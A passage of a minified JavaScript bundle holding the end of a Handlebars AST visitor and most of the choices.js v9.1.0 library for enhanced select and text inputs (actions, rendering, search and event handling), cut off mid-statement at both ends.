1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e.default=r,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r,i=n(43),o=(r=i)&&r.__esModule?r:{default:r};function s(){this.parents=[]}function a(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function c(t){a.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function u(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var n=this.accept(t[e]);if(this.mutating){if(n&&!s.prototype[n.type])throw new o.default('Unexpected node type "'+n.type+'" found when accepting '+e+" on "+t.type);t[e]=n}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new o.default(t.type+" requires "+e)},acceptArray:function(t){for(var e=0,n=t.length;e<n;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,n--)},accept:function(t){if(t){if(!this[t.type])throw new o.default("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:a,Decorator:a,BlockStatement:c,DecoratorBlock:c,PartialStatement:u,PartialBlockStatement:function(t){u.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:a,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e.default=s,t.exports=e.default},function(t,e,n){
/*! choices.js v9.1.0 | © 2021 Josh Johnson | https://github.com/jshjohnson/Choices#readme */
var r;window,r=function(){return function(){var t={282:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.clearChoices=e.activateChoices=e.filterChoices=e.addChoice=void 0;var r=n(883);e.addChoice=function(t){var e=t.value,n=t.label,i=t.id,o=t.groupId,s=t.disabled,a=t.elementId,c=t.customProperties,u=t.placeholder,l=t.keyCode;return{type:r.ACTION_TYPES.ADD_CHOICE,value:e,label:n,id:i,groupId:o,disabled:s,elementId:a,customProperties:c,placeholder:u,keyCode:l}};e.filterChoices=function(t){return{type:r.ACTION_TYPES.FILTER_CHOICES,results:t}};e.activateChoices=function(t){return void 0===t&&(t=!0),{type:r.ACTION_TYPES.ACTIVATE_CHOICES,active:t}};e.clearChoices=function(){return{type:r.ACTION_TYPES.CLEAR_CHOICES}}},783:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.addGroup=void 0;var r=n(883);e.addGroup=function(t){var e=t.value,n=t.id,i=t.active,o=t.disabled;return{type:r.ACTION_TYPES.ADD_GROUP,value:e,id:n,active:i,disabled:o}}},464:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.highlightItem=e.removeItem=e.addItem=void 0;var r=n(883);e.addItem=function(t){var e=t.value,n=t.label,i=t.id,o=t.choiceId,s=t.groupId,a=t.customProperties,c=t.placeholder,u=t.keyCode;return{type:r.ACTION_TYPES.ADD_ITEM,value:e,label:n,id:i,choiceId:o,groupId:s,customProperties:a,placeholder:c,keyCode:u}};e.removeItem=function(t,e){return{type:r.ACTION_TYPES.REMOVE_ITEM,id:t,choiceId:e}};e.highlightItem=function(t,e){return{type:r.ACTION_TYPES.HIGHLIGHT_ITEM,id:t,highlighted:e}}},137:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setIsLoading=e.resetTo=e.clearAll=void 0;var r=n(883);e.clearAll=function(){return{type:r.ACTION_TYPES.CLEAR_ALL}};e.resetTo=function(t){return{type:r.ACTION_TYPES.RESET_TO,state:t}};e.setIsLoading=function(t){return{type:r.ACTION_TYPES.SET_IS_LOADING,isLoading:t}}},373:function(t,e,n){"use strict";var r=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,i=0,o=e.length;i<o;i++)!r&&i in e||(r||(r=Array.prototype.slice.call(e,0,i)),r[i]=e[i]);return t.concat(r||Array.prototype.slice.call(e))},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=i(n(996)),s=i(n(70)),a=n(282),c=n(783),u=n(464),l=n(137),f=n(520),h=n(883),p=n(789),d=n(799),v=n(655),m=i(n(744)),g=i(n(686)),y="-ms-scroll-limit"in document.documentElement.style&&"-ms-ime-align"in document.documentElement.style,b={},_=function(){function t(e,n){var i=this;void 0===e&&(e="[data-choice]"),void 0===n&&(n={}),this.config=o.default.all([p.DEFAULT_CONFIG,t.defaults.options,n],{arrayMerge:function(t,e){return r([],e,!0)}});var s=(0,d.diff)(this.config,p.DEFAULT_CONFIG);s.length;var a="string"==typeof e?document.querySelector(e):e;if(!(a instanceof HTMLInputElement||a instanceof HTMLSelectElement))throw TypeError("Expected one of the following types text|select-one|select-multiple");if(this._isTextElement=a.type===h.TEXT_TYPE,this._isSelectOneElement=a.type===h.SELECT_ONE_TYPE,this._isSelectMultipleElement=a.type===h.SELECT_MULTIPLE_TYPE,this._isSelectElement=this._isSelectOneElement||this._isSelectMultipleElement,this.config.searchEnabled=this._isSelectMultipleElement||this.config.searchEnabled,["auto","always"].includes("".concat(this.config.renderSelectedChoices))||(this.config.renderSelectedChoices="auto"),n.addItemFilter&&"function"!=typeof n.addItemFilter){var c=n.addItemFilter instanceof RegExp?n.addItemFilter:new RegExp(n.addItemFilter);this.config.addItemFilter=c.test.bind(c)}if(this._isTextElement?this.passedElement=new f.WrappedInput({element:a,classNames:this.config.classNames,delimiter:this.config.delimiter}):this.passedElement=new f.WrappedSelect({element:a,classNames:this.config.classNames,template:function(t){return i._templates.option(t)}}),this.initialised=!1,this._store=new m.default,this._initialState=v.defaultState,this._currentState=v.defaultState,this._prevState=v.defaultState,this._currentValue="",this._canSearch=!!this.config.searchEnabled,this._isScrollingOnIe=!1,this._highlightPosition=0,this._wasTap=!0,this._placeholderValue=this._generatePlaceholderValue(),this._baseId=(0,d.generateId)(this.passedElement.element,"choices-"),this._direction=this.passedElement.dir,!this._direction){var u=window.getComputedStyle(this.passedElement.element).direction;u!==window.getComputedStyle(document.documentElement).direction&&(this._direction=u)}if(this._idNames={itemChoice:"item-choice"},this._isSelectElement&&(this._presetGroups=this.passedElement.optionGroups,this._presetOptions=this.passedElement.options),this._presetChoices=this.config.choices,this._presetItems=this.config.items,this.passedElement.value&&this._isTextElement){var l=this.passedElement.value.split(this.config.delimiter);this._presetItems=this._presetItems.concat(l)}if(this.passedElement.options&&this.passedElement.options.forEach(function(t){i._presetChoices.push({value:t.value,label:t.innerHTML,selected:!!t.selected,disabled:t.disabled||t.parentNode.disabled,placeholder:""===t.value||t.hasAttribute("placeholder"),customProperties:t.dataset["custom-properties"]})}),this._render=this._render.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this),this._onKeyUp=this._onKeyUp.bind(this),this._onKeyDown=this._onKeyDown.bind(this),this._onClick=this._onClick.bind(this),this._onTouchMove=this._onTouchMove.bind(this),this._onTouchEnd=this._onTouchEnd.bind(this),this._onMouseDown=this._onMouseDown.bind(this),this._onMouseOver=this._onMouseOver.bind(this),this._onFormReset=this._onFormReset.bind(this),this._onSelectKey=this._onSelectKey.bind(this),this._onEnterKey=this._onEnterKey.bind(this),this._onEscapeKey=this._onEscapeKey.bind(this),this._onDirectionKey=this._onDirectionKey.bind(this),this._onDeleteKey=this._onDeleteKey.bind(this),this.passedElement.isActive)return this.config.silent,void(this.initialised=!0);this.init()}return Object.defineProperty(t,"defaults",{get:function(){return Object.preventExtensions({get options(){return b},get templates(){return g.default}})},enumerable:!1,configurable:!0}),t.prototype.init=function(){if(!this.initialised){this._createTemplates(),this._createElements(),this._createStructure(),this._store.subscribe(this._render),this._render(),this._addEventListeners(),(!this.config.addItems||this.passedElement.element.hasAttribute("disabled"))&&this.disable(),this.initialised=!0;var t=this.config.callbackOnInit;t&&"function"==typeof t&&t.call(this)}},t.prototype.destroy=function(){this.initialised&&(this._removeEventListeners(),this.passedElement.reveal(),this.containerOuter.unwrap(this.passedElement.element),this.clearStore(),this._isSelectElement&&(this.passedElement.options=this._presetOptions),this._templates=g.default,this.initialised=!1)},t.prototype.enable=function(){return this.passedElement.isDisabled&&this.passedElement.enable(),this.containerOuter.isDisabled&&(this._addEventListeners(),this.input.enable(),this.containerOuter.enable()),this},t.prototype.disable=function(){return this.passedElement.isDisabled||this.passedElement.disable(),this.containerOuter.isDisabled||(this._removeEventListeners(),this.input.disable(),this.containerOuter.disable()),this},t.prototype.highlightItem=function(t,e){if(void 0===e&&(e=!0),!t||!t.id)return this;var n=t.id,r=t.groupId,i=void 0===r?-1:r,o=t.value,s=void 0===o?"":o,a=t.label,c=void 0===a?"":a,l=i>=0?this._store.getGroupById(i):null;return this._store.dispatch((0,u.highlightItem)(n,!0)),e&&this.passedElement.triggerEvent(h.EVENTS.highlightItem,{id:n,value:s,label:c,groupValue:l&&l.value?l.value:null}),this},t.prototype.unhighlightItem=function(t){if(!t||!t.id)return this;var e=t.id,n=t.groupId,r=void 0===n?-1:n,i=t.value,o=void 0===i?"":i,s=t.label,a=void 0===s?"":s,c=r>=0?this._store.getGroupById(r):null;return this._store.dispatch((0,u.highlightItem)(e,!1)),this.passedElement.triggerEvent(h.EVENTS.highlightItem,{id:e,value:o,label:a,groupValue:c&&c.value?c.value:null}),this},t.prototype.highlightAll=function(){var t=this;return this._store.items.forEach(function(e){return t.highlightItem(e)}),this},t.prototype.unhighlightAll=function(){var t=this;return this._store.items.forEach(function(e){return t.unhighlightItem(e)}),this},t.prototype.removeActiveItemsByValue=function(t){var e=this;return this._store.activeItems.filter(function(e){return e.value===t}).forEach(function(t){return e._removeItem(t)}),this},t.prototype.removeActiveItems=function(t){var e=this;return this._store.activeItems.filter(function(e){return e.id!==t}).forEach(function(t){return e._removeItem(t)}),this},t.prototype.removeHighlightedItems=function(t){var e=this;return void 0===t&&(t=!1),this._store.highlightedActiveItems.forEach(function(n){e._removeItem(n),t&&e._triggerChange(n.value)}),this},t.prototype.showDropdown=function(t){var e=this;return this.dropdown.isActive?this:(requestAnimationFrame(function(){e.dropdown.show(),e.containerOuter.open(e.dropdown.distanceFromTopWindow),!t&&e._canSearch&&e.input.focus(),e.passedElement.triggerEvent(h.EVENTS.showDropdown,{})}),this)},t.prototype.hideDropdown=function(t){var e=this;return this.dropdown.isActive?(requestAnimationFrame(function(){e.dropdown.hide(),e.containerOuter.close(),!t&&e._canSearch&&(e.input.removeActiveDescendant(),e.input.blur()),e.passedElement.triggerEvent(h.EVENTS.hideDropdown,{})}),this):this},t.prototype.getValue=function(t){void 0===t&&(t=!1);var e=this._store.activeItems.reduce(function(e,n){var r=t?n.value:n;return e.push(r),e},[]);return this._isSelectOneElement?e[0]:e},t.prototype.setValue=function(t){var e=this;return this.initialised?(t.forEach(function(t){return e._setChoiceOrItem(t)}),this):this},t.prototype.setChoiceByValue=function(t){var e=this;return!this.initialised||this._isTextElement?this:((Array.isArray(t)?t:[t]).forEach(function(t){return e._findAndSelectChoiceByValue(t)}),this)},t.prototype.setChoices=function(t,e,n,r){var i=this;if(void 0===t&&(t=[]),void 0===e&&(e="value"),void 0===n&&(n="label"),void 0===r&&(r=!1),!this.initialised)throw new ReferenceError("setChoices was called on a non-initialized instance of Choices");if(!this._isSelectElement)throw new TypeError("setChoices can't be used with INPUT based Choices");if("string"!=typeof e||!e)throw new TypeError("value parameter must be a name of 'value' field in passed objects");if(r&&this.clearChoices(),"function"==typeof t){var o=t(this);if("function"==typeof Promise&&o instanceof Promise)return new Promise(function(t){return requestAnimationFrame(t)}).then(function(){return i._handleLoadingState(!0)}).then(function(){return o}).then(function(t){return i.setChoices(t,e,n,r)}).catch(function(t){i.config.silent}).then(function(){return i._handleLoadingState(!1)}).then(function(){return i});if(!Array.isArray(o))throw new TypeError(".setChoices first argument function must return either array of choices or Promise, got: ".concat(typeof o));return this.setChoices(o,e,n,!1)}if(!Array.isArray(t))throw new TypeError(".setChoices must be called either with array of choices with a function resulting into Promise of array of choices");return this.containerOuter.removeLoadingState(),this._startLoading(),t.forEach(function(t){if(t.choices)i._addGroup({id:t.id?parseInt("".concat(t.id),10):null,group:t,valueKey:e,labelKey:n});else{var r=t;i._addChoice({value:r[e],label:r[n],isSelected:!!r.selected,isDisabled:!!r.disabled,placeholder:!!r.placeholder,customProperties:r.customProperties})}}),this._stopLoading(),this},t.prototype.clearChoices=function(){return this._store.dispatch((0,a.clearChoices)()),this},t.prototype.clearStore=function(){return this._store.dispatch((0,l.clearAll)()),this},t.prototype.clearInput=function(){var t=!this._isSelectOneElement;return this.input.clear(t),!this._isTextElement&&this._canSearch&&(this._isSearching=!1,this._store.dispatch((0,a.activateChoices)(!0))),this},t.prototype._render=function(){if(!this._store.isLoading()){this._currentState=this._store.state;var t=this._currentState.choices!==this._prevState.choices||this._currentState.groups!==this._prevState.groups||this._currentState.items!==this._prevState.items,e=this._isSelectElement,n=this._currentState.items!==this._prevState.items;t&&(e&&this._renderChoices(),n&&this._renderItems(),this._prevState=this._currentState)}},t.prototype._renderChoices=function(){var t=this,e=this._store,n=e.activeGroups,r=e.activeChoices,i=document.createDocumentFragment();if(this.choiceList.clear(),this.config.resetScrollPosition&&requestAnimationFrame(function(){return t.choiceList.scrollToTop()}),n.length>=1&&!this._isSearching){var o=r.filter(function(t){return!0===t.placeholder&&-1===t.groupId});o.length>=1&&(i=this._createChoicesFragment(o,i)),i=this._createGroupsFragment(n,r,i)}else r.length>=1&&(i=this._createChoicesFragment(r,i));if(i.childNodes&&i.childNodes.length>0){var s=this._store.activeItems,a=this._canAddItem(s,this.input.value);if(a.response)this.choiceList.append(i),this._highlightChoice();else{var c=this._getTemplate("notice",a.notice);this.choiceList.append(c)}}else{var u=void 0;c=void 0;this._isSearching?(c="function"==typeof this.config.noResultsText?this.config.noResultsText():this.config.noResultsText,u=this._getTemplate("notice",c,"no-results")):(c="function"==typeof this.config.noChoicesText?this.config.noChoicesText():this.config.noChoicesText,u=this._getTemplate("notice",c,"no-choices")),this.choiceList.append(u)}},t.prototype._renderItems=function(){var t=this._store.activeItems||[];this.itemList.clear();var e=this._createItemsFragment(t);e.childNodes&&this.itemList.append(e)},t.prototype._createGroupsFragment=function(t,e,n){var r=this;void 0===n&&(n=document.createDocumentFragment());return this.config.shouldSort&&t.sort(this.config.sorter),t.forEach(function(t){var i=function(t){return e.filter(function(e){return r._isSelectOneElement?e.groupId===t.id:e.groupId===t.id&&("always"===r.config.renderSelectedChoices||!e.selected)})}(t);if(i.length>=1){var o=r._getTemplate("choiceGroup",t);n.appendChild(o),r._createChoicesFragment(i,n,!0)}}),n},t.prototype._createChoicesFragment=function(t,e,n){var i=this;void 0===e&&(e=document.createDocumentFragment()),void 0===n&&(n=!1);var o=this.config,s=o.renderSelectedChoices,a=o.searchResultLimit,c=o.renderChoiceLimit,u=this._isSearching?d.sortByScore:this.config.sorter,l=function(t){if("auto"!==s||(i._isSelectOneElement||!t.selected)){var n=i._getTemplate("choice",t,i.config.itemSelectText);e.appendChild(n)}},f=t;"auto"!==s||this._isSelectOneElement||(f=t.filter(function(t){return!t.selected}));var h=f.reduce(function(t,e){return e.placeholder?t.placeholderChoices.push(e):t.normalChoices.push(e),t},{placeholderChoices:[],normalChoices:[]}),p=h.placeholderChoices,v=h.normalChoices;(this.config.shouldSort||this._isSearching)&&v.sort(u);var m=f.length,g=this._isSelectOneElement?r(r([],p,!0),v,!0):v;this._isSearching?m=a:c&&c>0&&!n&&(m=c);for(var y=0;y<m;y+=1)g[y]&&l(g[y]);return e},t.prototype._createItemsFragment=function(t,e){var n=this;void 0===e&&(e=document.createDocumentFragment());var r=this.config,i=r.shouldSortItems,o=r.sorter,s=r.removeItemButton;i&&!this._isSelectOneElement&&t.sort(o),this._isTextElement?this.passedElement.value=t.map(function(t){return t.value}).join(this.config.delimiter):this.passedElement.options=t;return t.forEach(function(t){var r=n._getTemplate("item",t,s);e.appendChild(r)}),e},t.prototype._triggerChange=function(t){void 0!==t&&null!==t&&this.passedElement.triggerEvent(h.EVENTS.change,{value:t})},t.prototype._selectPlaceholderChoice=function(t){this._addItem({value:t.value,label:t.label,choiceId:t.id,groupId:t.groupId,placeholder:t.placeholder}),this._triggerChange(t.value)},t.prototype._handleButtonAction=function(t,e){if(t&&e&&this.config.removeItems&&this.config.removeItemButton){var n=e.parentNode&&e.parentNode.dataset.id,r=n&&t.find(function(t){return t.id===parseInt(n,10)});r&&(this._removeItem(r),this._triggerChange(r.value),this._isSelectOneElement&&this._store.placeholderChoice&&this._selectPlaceholderChoice(this._store.placeholderChoice))}},t.prototype._handleItemAction=function(t,e,n){var r=this;if(void 0===n&&(n=!1),t&&e&&this.config.removeItems&&!this._isSelectOneElement){var i=e.dataset.id;t.forEach(function(t){t.id!==parseInt("".concat(i),10)||t.highlighted?!n&&t.highlighted&&r.unhighlightItem(t):r.highlightItem(t)}),this.input.focus()}},t.prototype._handleChoiceAction=function(t,e){if(t&&e){var n=e.dataset.id,r=n&&this._store.getChoiceById(n);if(r){var i=t[0]&&t[0].keyCode?t[0].keyCode:void 0,o=this.dropdown.isActive;if(r.keyCode=i,this.passedElement.triggerEvent(h.EVENTS.choice,{choice:r}),!r.selected&&!r.disabled)this._canAddItem(t,r.value).response&&(this._addItem({value:r.value,label:r.label,choiceId:r.id,groupId:r.groupId,customProperties:r.customProperties,placeholder:r.placeholder,keyCode:r.keyCode}),this._triggerChange(r.value));this.clearInput(),o&&this._isSelectOneElement&&(this.hideDropdown(!0),this.containerOuter.focus())}}},t.prototype._handleBackspace=function(t){if(this.config.removeItems&&t){var e=t[t.length-1],n=t.some(function(t){return t.highlighted});this.config.editItems&&!n&&e?(this.input.value=e.value,this.input.setWidth(),this._removeItem(e),this._triggerChange(e.value)):(n||this.highlightItem(e,!1),this.removeHighlightedItems(!0))}},t.prototype._startLoading=function(){this._store.dispatch((0,l.setIsLoading)(!0))},t.prototype._stopLoading=function(){this._store.dispatch((0,l.setIsLoading)(!1))},t.prototype._handleLoadingState=function(t){void 0===t&&(t=!0);var e=this.itemList.getChild(".".concat(this.config.classNames.placeholder));t?(this.disable(),this.containerOuter.addLoadingState(),this._isSelectOneElement?e?e.innerHTML=this.config.loadingText:(e=this._getTemplate("placeholder",this.config.loadingText))&&this.itemList.append(e):this.input.placeholder=this.config.loadingText):(this.enable(),this.containerOuter.removeLoadingState(),this._isSelectOneElement?e&&(e.innerHTML=this._placeholderValue||""):this.input.placeholder=this._placeholderValue||"")},t.prototype._handleSearch=function(t){if(t&&this.input.isFocussed){var e=this._store.choices,n=this.config,r=n.searchFloor,i=n.searchChoices,o=e.some(function(t){return!t.active});if(t&&t.length>=r){var s=i?this._searchChoices(t):0;this.passedElement.triggerEvent(h.EVENTS.search,{value:t,resultCount:s})}else o&&(this._isSearching=!1,this._store.dispatch((0,a.activateChoices)(!0)))}},t.prototype._canAddItem=function(t,e){var n=!0,r="function"==typeof this.config.addItemText?this.config.addItemText(e):this.config.addItemText;if(!this._isSelectOneElement){var i=(0,d.existsInArray)(t,e);this.config.maxItemCount>0&&this.config.maxItemCount<=t.length&&(n=!1,r="function"==typeof this.config.maxItemText?this.config.maxItemText(this.config.maxItemCount):this.config.maxItemText),!this.config.duplicateItemsAllowed&&i&&n&&(n=!1,r="function"==typeof this.config.uniqueItemText?this.config.uniqueItemText(e):this.config.uniqueItemText),this._isTextElement&&this.config.addItems&&n&&"function"==typeof this.config.addItemFilter&&!this.config.addItemFilter(e)&&(n=!1,r="function"==typeof this.config.customAddItemText?this.config.customAddItemText(e):this.config.customAddItemText)}return{response:n,notice:r}},t.prototype._searchChoices=function(t){var e="string"==typeof t?t.trim():t,n="string"==typeof this._currentValue?this._currentValue.trim():this._currentValue;if(e.length<1&&e==="".concat(n," "))return 0;var i=this._store.searchableChoices,o=e,c=r([],this.config.searchFields,!0),u=Object.assign(this.config.fuseOptions,{keys:c,includeMatches:!0}),l=new s.default(i,u).search(o);return this._currentValue=e,this._highlightPosition=0,this._isSearching=!0,this._store.dispatch((0,a.filterChoices)(l)),l.length},t.prototype._addEventListeners=function(){var t=document.documentElement;t.addEventListener("touchend",this._onTouchEnd,!0),this.containerOuter.element.addEventListener("keydown",this._onKeyDown,!0),this.containerOuter.element.addEventListener("mousedown",this._onMouseDown,!0),t.addEventListener("click",this._onClick,{passive:!0}),t.addEventListener("touchmove",this._onTouchMove,{passive:!0}),this.dropdown.element.addEventListener("mouseover",this._onMouseOver,{passive:!0}),this._isSelectOneElement&&(this.containerOuter.element.addEventListener("focus",this._onFocus,{passive:!0}),this.containerOuter.element.addEventListener("blur",this._onBlur,{passive:!0})),this.input.element.addEventListener("keyup",this._onKeyUp,{passive:!0}),this.input.element.addEventListener("focus",this._onFocus,{passive:!0}),this.input.element.addEventListener("blur",this._onBlur,{passive:!0}),this.input.element.form&&this.input.element.form.addEventListener("reset",this._onFormReset,{passive:!0}),this.input.addEventListeners()},t.prototype._removeEventListeners=function(){var t=document.documentElement;t.removeEventListener("touchend",this._onTouchEnd,!0),this.containerOuter.element.removeEventListener("keydown",this._onKeyDown,!0),this.containerOuter.element.removeEventListener("mousedown",this._onMouseDown,!0),t.removeEventListener("click",this._onClick),t.removeEventListener("touchmove",this._onTouchMove),this.dropdown.element.removeEventListener("mouseover",this._onMouseOver),this._isSelectOneElement&&(this.containerOuter.element.removeEventListener("focus",this._onFocus),this.containerOuter.element.removeEventListener("blur",this._onBlur)),this.input.element.removeEventListener("keyup",this._onKeyUp),this.input.element.removeEventListener("focus",this._onFocus),this.input.element.removeEventListener("blur",this._onBlur),this.input.element.form&&this.input.element.form.removeEventListener("reset",this._onFormReset),this.input.removeEventListeners()},t.prototype._onKeyDown=function(t){var e=t.keyCode,n=this._store.activeItems,r=this.input.isFocussed,i=this.dropdown.isActive,o=this.itemList.hasChildren(),s=String.fromCharCode(e),a=/[a-zA-Z0-9-_ ]/.test(s),c=h.KEY_CODES.BACK_KEY,u=h.KEY_CODES.DELETE_KEY,l=h.KEY_CODES.ENTER_KEY,f=h.KEY_CODES.A_KEY,p=h.KEY_CODES.ESC_KEY,d=h.KEY_CODES.UP_KEY,v=h.KEY_CODES.DOWN_KEY,m=h.KEY_CODES.PAGE_UP_KEY,g=h.KEY_CODES.PAGE_DOWN_KEY;switch(this._isTextElement||i||!a||(this.showDropdown(),this.input.isFocussed||(this.input.value+=s.toLowerCase())),e){case f:return this._onSelectKey(t,o);case l:return this._onEnterKey(t,n,i);case p:return this._onEscapeKey(i);case d:case m:case v:case g:return this._onDirectionKey(t,i);case u:case c:return this._onDeleteKey(t,n,r)}},t.prototype._onKeyUp=function(t){var e=t.target,n=t.keyCode,r=this.input.value,i=this._store.activeItems,o=this._canAddItem(i,r),s=h.KEY_CODES.BACK_KEY,c=h.KEY_CODES.DELETE_KEY;if(this._isTextElement){if(o.notice&&r){var u=this._getTemplate("notice",o.notice);this.dropdown.element.innerHTML=u.outerHTML,this.showDropdown(!0)}else this.hideDropdown(!0)}else{var l=(n===s||n===c)&&e&&!e.value,f=!this._isTextElement&&this._isSearching,p=this._canSearch&&o.response;l&&f?(this._isSearching=!1,this._store.dispatch((0,a.activateChoices)(!0))):p&&this._handleSearch(this.input.value)}this._canSearch=this.config.searchEnabled},t.prototype._onSelectKey=function(t,e){var n=t.ctrlKey,r=t.metaKey;(n||r)&&e&&(this._canSearch=!1,this.config.removeItems&&!this.input.value&&this.input.element===document.activeElement&&this.highlightAll())},t.prototype._onEnterKey=function(t,e,n){var r=t.target,i=h.KEY_CODES.ENTER_KEY,o=r&&r.hasAttribute("data-button");if(this._isTextElement&&r&&r.value){var s=this.input.value;this._canAddItem(e,s).response&&(this.hideDropdown(!0),this._addItem({value:s}),this._triggerChange(s),this.clearInput())}if(o&&(this._handleButtonAction(e,r),t.preventDefault()),n){var a=this.dropdown.getChild(".".concat(this.config.classNames.highlightedState));a&&(e[0]&&(e[0].keyCode=i),this._handleChoiceAction(e,a)),t.preventDefault()}else this._isSelectOneElement&&(this.showDropdown(),t.preventDefault())},t.prototype._onEscapeKey=function(t){t&&(this.hideDropdown(!0),this.containerOuter.focus())},t.prototype._onDirectionKey=function(t,e){var n=t.keyCode,r=t.metaKey,i=h.KEY_CODES.DOWN_KEY,o=h.KEY_CODES.PAGE_UP_KEY,s=h.KEY_CODES.PAGE_DOWN_KEY;if(e||this._isSelectOneElement){this.showDropdown(),this._canSearch=!1;var a=n===i||n===s?1:-1,c=void 0;if(r||n===s||n===o)c=a>0?this.dropdown.element.querySelector("".concat("[data-choice-selectable]",":last-of-type")):this.dropdown.element.querySelector("[data-choice-selectable]");else{var u=this.dropdown.element.querySelector(".".concat(this.config.classNames.highlightedState));c=u?(0,d.getAdjacentEl)(u,"[data-choice-selectable]",a):this.dropdown.element.querySelector("[data-choice-selectable]")}c&&((0,d.isScrolledIntoView)(c,this.choiceList.element,a)||this.choiceList.scrollToChildElement(c,a),this._highlightChoice(c)),t.preventDefault()}},t.prototype._onDeleteKey=function(t,e,n){var r=t.target;this._isSelectOneElement||r.value||!n||(this._handleBackspace(e),t.preventDefault())},t.prototype._onTouchMove=function(){this._wasTap&&(this._wasTap=!1)},t.prototype._onTouchEnd=function(t){var e=(t||t.touches[0]).target;this._wasTap&&this.containerOuter.element.contains(e)&&((e===this.containerOuter.element||e===this.containerInner.element)&&(this._isTextElement?this.input.focus():this._isSelectMultipleElement&&this.showDropdown()),t.stopPropagation());this._wasTap=!0},t.prototype._onMouseDown=function(t){var e=t.target;if(e instanceof HTMLElement){if(y&&this.choiceList.element.contains(e)){var n=this.choiceList.element.firstElementChild,r="ltr"===this._direction?t.offsetX>=n.offsetWidth:t.offsetX<n.offsetLeft;this._isScrollingOnIe=r}if(e!==this.input.element){var i=e.closest("[data-button],[data-item],[data-choice]");if(i instanceof HTMLElement){var o=t.shiftKey,s=this._store.activeItems,a=i.dataset;"button"in a?this._handleButtonAction(s,i):"item"in a?this._handleItemAction(s,i,o):"choice"in a&&this._handleChoiceAction(s,i)}t.preventDefault()}}},t.prototype._onMouseOver=function(t){var e=t.target;e instanceof HTMLElement&&"choice"in e.dataset&&this._highlightChoice(e)},t.prototype._onClick=function(t){var e=t.target;this.containerOuter.element.contains(e)?this.dropdown.isActive||this.containerOuter.isDisabled?this._isSelectOneElement&&e!==this.input.element&&!this.dropdown.element.contains(e)&&this.hideDropdown():this._isTextElement?document.activeElement!==this.input.element&&this.input.focus():(this.showDropdown(),this.containerOuter.focus()):(this._store.highlightedActiveItems.length>0&&this.unhighlightAll(),this.containerOuter.removeFocusState(),this.hideDropdown(!0))},t.prototype._onFocus=function(t){var e,n=this,r=t.target;r&&this.containerOuter.element.contains(r)&&((e={})[h.TEXT_TYPE]=function(){r===n.input.element&&n.containerOuter.addFocusState()},e[h.SELECT_ONE_TYPE]=function(){n.containerOuter.addFocusState(),r===n.input.element&&n.showDropdown(!0)},e[h.SELECT_MULTIPLE_TYPE]=function(){r===n.input.element&&(n.showDropdown(!0),n.containerOuter.addFocusState())},e)[this.passedElement.element.type]()},t.prototype._onBlur=function(t){var e,n=this,r=t.target;if(r&&this.containerOuter.element.contains(r)&&!this._isScrollingOnIe){var i=this._store.activeItems.some(function(t){return t.highlighted});((e={})[h.TEXT_TYPE]=function(){r===n.input.element&&(n.containerOuter.removeFocusState(),i&&n.unhighlightAll(),n.hideDropdown(!0))},e[h.SELECT_ONE_TYPE]=function(){n.containerOuter.removeFocusState(),(r===n.input.element||r===n.containerOuter.element&&!n._canSearch)&&n.hideDropdown(!0)},e[h.SELECT_MULTIPLE_TYPE]=function(){r===n.input.element&&(n.containerOuter.removeFocusState(),n.hideDropdown(!0),i&&n.unhighlightAll())},e)[this.passedElement.element.type]()}else this._isScrollingOnIe=!1,this.input.element.focus()},t.prototype._onFormReset=function(){this._store.dispatch((0,l.resetTo)(this._initialState))},t.prototype._highlightChoice=function(t){var e=this;void 0===t&&(t=null);var n=Array.from(this.dropdown.element.querySelectorAll("[data-choice-selectable]"));if(n.length){var r=t;Array.from(this.dropdown.element.querySelectorAll(".".concat(this.config.classNames.highlightedState))).forEach(function(t){t.classList.remove(e.config.classNames.highlightedState),t.setAttribute("aria-selected","false")}),r?this._highlightPosition=n.indexOf(r):(r=n.length>this._highlightPosition?n[this._highlightPosition]:n[n.length-1])||(r=n[0]),r.classList.add(this.config.classNames.highlightedState),r.setAttribute("aria-selected","true"),this.passedElement.triggerEvent(h.EVENTS.highlightChoice,{el:r}),this.dropdown.isActive&&(this.input.setActiveDescendant(r.id),this.containerOuter.setActiveDescendant(r.id))}},t.prototype._addItem=function(t){var e=t.value,n=t.label,r=void 0===n?null:n,i=t.choiceId,o=void 0===i?-1:i,s=t.groupId,a=void 0===s?-1:s,c=t.customProperties,l=void 0===c?{}:c,f=t.placeholder,p=void 0!==f&&f,d=t.keyCode,v=void 0===d?-1:d,m="string"==typeof 